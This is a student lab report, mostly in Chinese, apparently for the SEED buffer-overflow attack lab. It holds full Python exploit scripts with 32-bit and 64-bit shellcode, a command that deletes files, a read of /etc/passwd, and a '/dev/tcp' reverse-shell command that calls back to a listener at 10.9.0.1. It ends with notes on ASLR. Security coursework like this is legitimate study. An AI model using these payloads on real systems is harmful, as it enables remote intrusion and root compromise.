Task 1: Get Familiar with the Shellcode
Task.
Please modify the shellcode, so you can use it to delete a file. Please include your modifified the shellcode in the lab report, as well as your screenshots.
Linux删除文件命令:rm -f + 文件名


创建两个文件deleteme32.txt和deleteme64.txt用来删除,将图中Line3处的代码改为rm -f deleteme32.txt和rm -f deleteme64.txt,注意剩下的地方要用空格补足位置,确保*号对齐。


运行截图:
Task 2: Level-1 Attack
首先通过命令看到目标container打印出的buffer地址和ebp地址。
$ echo hello | nc 10.9.0.5 9090
Press Ctrl+C

根据给出的stack.c代码可以画出栈,由于32位程序,地址4bytes:

shellcode就是task1中的shellcode,start填的是shellcode开始的位置,如图中所示,start=0xffffd240-0xffffd1c8=0x78,ret addr用str[]的地址覆盖,所以ret=0xffffd240,offset填ret addr和buff起始地址的偏移。
#!/usr/bin/python3

import sys

shellcode = (
    # Put the shellcode in here

    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "-c*"
    "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"

    "BBBB"   # Placeholder for argv[1] --> "-c"

    "CCCC"   # Placeholder for argv[2] --> the command string

    "DDDD"   # Placeholder for argv[3] --> NULL

).encode('latin-1')

# Fill the content with NOP's

content = bytearray(0x90 for i in range(517))

##################################################################

# Put the shellcode somewhere in the payload

start = 0x78               # Change this number

content[start:start + len(shellcode)] = shellcode

# Decide the return address value

# and put it somewhere in the payload

ret = 0xFFFFD240     # Change this number

offset = 0x74              # Change this number


# Use 4 for 32-bit address and 8 for 64-bit address

content[offset:offset + 4] = (ret).to_bytes(4, byteorder='little')
##################################################################


# Write the content to a file

with open('badfile', 'wb') as f:
    f.write(content)
Reverse shell.
We are not interested in running some pre-determined commands. We want to get a root shell on the target server, so we can type any command we want. Since we are on a remote machine, if we simply get the server to run /bin/sh, we won’t be able to control the shell program. Reverse shell is a typical technique to solve this problem. Section 10 provides detailed instructions on how to run a reverse shell. Please modify the command string in your shellcode, so you can get a reverse shell on the target server. Please include screenshots and explanation in your lab report.

要求要在目标服务器上拿到root shell,首先学习了文档中要求的reverse shell:
首先通过$ nc -nv -l 9090命令监听端口9090上的连接,该命令将阻塞,等待连接:

然后将shellcode中的命令替换成:其中10.9.0.1是本机ip地址。
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *"


测试截图:
Task 3: Level-2 Attack
同样先随便发信息进行测试:
$ echo hello | nc 10.9.0.6 9090
Ctrl+C
发现buffer位置是0xffffd178:


虽然这里没有告诉ebp的地址,但是给出了提示buffer的长度在100到300之间。

可以画出栈的分布,payload的思想是:前100字节无所谓+ret addr*n+NOPNOPNOP……+shellcode:
#!/usr/bin/python3

import sys

shellcode = (
    # Put the shellcode in here

    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "-c*"
    # The * in this line serves as the position marker         *

    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
    # "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"

    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"

    "BBBB"   # Placeholder for argv[1] --> "-c"

    "CCCC"   # Placeholder for argv[2] --> the command string

    "DDDD"   # Placeholder for argv[3] --> NULL

).encode('latin-1')

# Fill the content with NOP's

content = bytearray(0x90 for i in range(517))

##################################################################

# Put the shellcode somewhere in the payload

start = 517-len(shellcode)               # Change this number

content[start:start + len(shellcode)] = shellcode

# Decide the return address value

# and put it somewhere in the payload

ret = 0xFFFFD178+300+4*2     # Change this number


for offset in range(100,304,4):
  # Use 4 for 32-bit address and 8 for 64-bit address

  content[offset:offset + 4] = (ret).to_bytes(4, byteorder='little')
##################################################################


# Write the content to a file

with open('badfile', 'wb') as f:
    f.write(content)

Task 4: Level-3 Attack
64-bit server program
先随便发信息进行测试:
$ echo hello | nc 10.9.0.7 9090
Ctrl+C
发现buffer位置是:0x00007fffffffe350,oldebp地址:0x00007fffffffe420

栈图和task2类似,但是需要注意challenge中提到的64位最高2byte都是0,strcpy遇到0截断:

exploit.py,其中shellcode需要用64位的:
#!/usr/bin/python3

import sys

shellcode = (
    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
    "/bin/bash*"
    "-c*"
    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"

    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"

    "CCCCCCCC"   # Placeholder for argv[2] --> the command string

    "DDDDDDDD"   # Placeholder for argv[3] --> NULL

).encode('latin-1')

# Fill the content with NOP's

content = bytearray(0x90 for i in range(517))

##################################################################

# Put the shellcode somewhere in the payload

start = 0               # Change this number

content[start:start + len(shellcode)] = shellcode

# Decide the return address value

# and put it somewhere in the payload

ret = 0x00007fffffffe350     # Change this number

offset = 0xD8              # Change this number


content[offset:offset + 8] = (ret).to_bytes(8, byteorder='little')

# for offset in range(100, 304, 4):

    # Use 4 for 32-bit address and 8 for 64-bit address

    # content[offset:offset + 4] = (ret).to_bytes(4, byteorder='little')

##################################################################


# Write the content to a file

with open('badfile', 'wb') as f:
    f.write(content)

本地测试截图:

reverse shell:
Task 5: Level-4 Attack
64位 + small buffer size
先随便发信息进行测试:
$ echo hello | nc 10.9.0.8 9090
Ctrl+C

由于buffer比较小不能像task4那样把shellcode放在buffer里,所以这里需要跳转到main函数中的str[517]中,这里看了server-code/stack.c中的代码,调用顺序是main->dummy_function->bof,栈上会有dummy_buffer[1000]:
// This function is used to insert a stack frame of size
// 1000 (approximately) between main's and bof's stack frames.
// The function itself does not do anything.
void dummy_function(char *str)
{
    char dummy_buffer[1000];
    memset(dummy_buffer, 0, 1000);
    bof(str);
}

exploit.py:
##################################################################

# Put the shellcode somewhere in the payload

start = 517-len(shellcode)               # Change this number

content[start:start + len(shellcode)] = shellcode

# Decide the return address value

# and put it somewhere in the payload

ret = 0x00007fffffffe5f0+1200     # Change this number(至少+1016,可以随意选择一个比较大的数,反正有很多NOP)

offset = 0x68              # Change this number 0xe8-0x80=0x68


content[offset:offset + 8] = (ret).to_bytes(8, byteorder='little')
##################################################################
本地测试截图:

reverse shell:

Task 6: Experimenting with the Address Randomization

Please send a hello message to the Level 1 and Level 3 servers, and do it multiple times. In your report, please report your observation, and explain why ASLR makes the buffer-overflflow attack more diffificult.
Send hello to the Level 1 server:
Send hello to the Level 3 server:

可以发现buffer和ebp的地址每次运行都发生了改变。
由于开启了地址随机化,所以栈中的地址每次运行都会发生改变,增加了攻击者计算出目的地址的难度,防止攻击者直接定位攻击代码位置,从而使得栈溢出攻击更加困难。
